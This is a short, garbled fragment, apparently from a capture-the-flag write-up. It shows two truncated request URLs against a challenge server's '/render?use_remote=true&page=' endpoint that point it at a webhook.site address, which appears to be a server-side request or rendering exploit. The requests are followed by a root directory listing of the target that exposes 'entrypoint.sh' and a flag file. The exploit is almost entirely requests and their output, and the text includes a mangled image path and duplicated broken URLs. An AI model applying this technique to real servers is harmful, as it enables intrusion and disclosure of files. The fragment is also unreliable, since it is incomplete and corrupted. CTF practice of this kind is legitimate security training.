 206.189.28.180:31846/render?use_r
206.189.28.180:31846/render?use_remote=true&page=https://webhook.site/010b4caf-8d2b-4a73-b67
total 80
drwxr-xr-x    1 root     root          4096 Nov  9 15:29 .
drwxr-xr-x    1 root     root          4096 Nov  9 15:29 ..
drwxr-xr-x    1 root     root          4096 Sep 12 08:53 app
drwxr-xr-x    2 root     root          4096 Aug  7 13:09 bin
drwxr-xr-x    5 root     root           360 Nov  9 15:29 dev
-rw-------    1 root     root           216 Sep 12 08:50 entrypoint.sh
drwxr-xr-x    1 root     root          4096 Nov  9 15:29 etc
-rw-r--r--    1 root     root            40 Sep 12 08:50 flagdc9873a329.txt
drwxr-xr-x    2 root     root          4096 Aug  7 13:09 home
drwxr-xr-x    1 root     root          4096 Aug  7 13:09 lib
drwxr-xr-x    5 root     root          4096 Aug  7 13:09 media
drwxr-xr-x    2 root     root          4096 Aug  7 13:09 mnt
drwxr-xr-x    2 root     root          4096 Aug  7 13:09 opt
dr-xr-xr-x  268 root     root             0 Nov  9 15:29 proc
drwx------    1 root     root          4096 Sep 12 08:52 root
drwxr-xr-x    1 root     root          4096 Nov  9 15:29 run
drwxr-xr-x    2 root     root          4096 Aug  7 13:09 sbin
drwxr-xr-x    2 root     root          4096 Sep 12 08:52 src
drwxr-xr-x    2 root     root          4096 Aug  7 13:09 srv
dr-xr-xr-x   13 root     root             0 Nov  9 15:29 sys
drwxrwxrwt    1 root     root          4096 Nov  9 15:29 tmp
drwxr-xr-x    1 root     root          4096 Sep 12 08:52 usr
drwxr-xr-x   12 root     root          4096 Aug  7 13:09 var